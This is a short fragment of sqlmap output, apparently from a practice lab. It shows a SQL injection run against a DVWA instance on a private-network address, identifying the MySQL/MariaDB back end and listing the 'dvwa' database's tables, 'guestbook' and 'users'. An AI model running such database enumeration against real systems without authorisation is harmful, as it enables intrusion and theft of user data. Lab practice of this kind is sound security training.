 [04:01:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.57
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[04:01:26] [INFO] fetching tables for database: 'dvwa'
[04:01:26] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[04:01:26] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/192.168.201.149'
Selection